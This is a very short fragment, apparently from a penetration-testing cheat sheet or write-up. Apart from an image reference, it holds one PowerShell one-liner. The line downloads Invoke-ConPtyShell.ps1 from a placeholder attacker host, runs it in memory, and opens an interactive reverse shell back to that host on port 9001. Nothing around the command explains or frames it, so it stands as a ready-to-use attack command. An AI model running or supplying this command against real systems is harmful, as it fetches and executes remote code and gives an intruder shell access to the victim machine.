 IEX(IWR http://<YourIP>:8000/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell <YourIP> 9001